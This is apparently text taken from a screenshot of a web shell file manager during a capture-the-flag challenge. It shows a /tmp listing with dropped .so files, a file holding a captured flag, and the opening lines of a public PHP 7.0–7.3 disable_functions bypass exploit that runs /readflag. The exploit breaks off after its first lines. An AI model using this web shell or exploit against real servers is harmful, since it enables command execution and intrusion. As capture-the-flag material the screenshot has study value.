 目录列表 (0)
/
var
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
文件列表 (7)
新建 上层 刷新 主目录 书签 /tmp/ 读取
名称 日期 大小 属性
.20795ant_x64.so 2020-05-26 14:39:58 674 b 0644
.47462ant_x64.so 2020-05-26 14:40:42 674 b 0644
.59753ant_x64.so 2020-05-26 14:41:03 674 b 0644
.62219ant_x64.so 2020-05-26 14:39:40 674 b 0644
.92283ant_x64.so
aaa.txt
r.txt
编辑: /tmp/r.txt
/tmp/r.txt
1 flag{f749baf1-f488-46b1-97b4-f93cba018732}
2
编辑: /tmp/aaa.txt
/tmp/aaa.txt
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("echo `/readflag` > /tmp/r.txt");
12
13 function pwn($cmd) {
14 global $abc, $helper;